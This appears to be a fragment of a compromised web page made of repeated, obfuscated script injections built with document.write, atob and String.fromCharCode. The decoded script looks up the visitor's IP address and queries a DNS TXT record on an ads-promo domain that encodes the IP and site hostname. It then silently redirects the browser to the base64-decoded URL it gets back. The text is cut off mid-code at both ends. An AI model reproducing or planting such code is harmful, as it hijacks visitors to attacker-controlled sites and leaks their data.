ob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110